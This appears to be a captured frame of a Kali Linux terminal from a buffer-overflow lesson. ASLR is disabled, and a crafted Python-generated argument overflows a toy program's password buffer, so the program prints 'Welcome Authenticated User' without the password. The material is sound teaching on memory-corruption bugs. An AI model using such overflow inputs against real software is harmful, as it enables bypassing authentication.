 File Edit View Search Terminal Help
root@kali:~# cat ~/.gdbinit
set disassembly-flavor intel
root@kali:~# clear
root@kali:~# cat /etc/sysctl.d/01-disable-aslr.conf
kernel.randomize_va_space = 0
root@kali:~# cat ~/.gdbinit
set disassembly-flavor intel
root@kali:~# ls
Desktop  Example2.1  Example2.1.c
root@kali:~# ./Example2.1 blargh
ACCESS DENIED!
root@kali:~# ./Example2.1 ValidPassword
Welcome Authenticated User
root@kali:~# ./Example2.1 $(python -c 'print "0123456789abcdef\x01"')
Welcome Authenticated User
root@kali:~# gdb Example2.1
GNU gdb (Debian 8.1-4) 8.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from Example2.1...(no debugging symbols found)...done.
(gdb)